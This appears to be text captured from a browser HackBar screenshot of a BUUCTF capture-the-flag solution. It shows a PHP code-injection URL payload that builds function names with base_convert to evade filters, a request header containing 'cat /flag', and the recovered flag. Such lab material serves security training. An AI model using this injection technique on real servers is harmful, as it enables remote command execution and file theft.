 base_convertflag{ddbc1292-8719-4c24-ae46-672e557387a4}
HackBar 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://549c6ccc-f6c7-491a-a87e-19da600b8851.node3.buuoj.cn/?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
Enable POST
ADD HEADER
Name Value
1 cat /flag